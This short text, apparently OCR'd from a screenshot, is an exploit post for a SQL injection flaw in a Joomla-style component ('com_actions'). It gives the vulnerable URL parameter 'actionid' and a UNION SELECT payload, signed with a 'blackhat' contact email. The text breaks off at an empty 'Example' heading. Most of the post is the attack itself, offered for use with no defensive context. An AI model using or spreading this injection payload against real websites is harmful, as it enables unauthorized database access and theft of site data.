
[~] Email     : Expl0it@DevilZTM.Com

[~] Contact   : 
D3v1l.blackhat@yahoo.com

[~]#########################################   
ExploiT   
############################################
[~]

[~] Vulnerable File :

http://127.0.0.1/index.php?
option=com_actions&actionid=[SQL]

[~] ExploiT         :

-1 UNION SELECT 1,2,3,4,5,6,7--

[~] Example         :
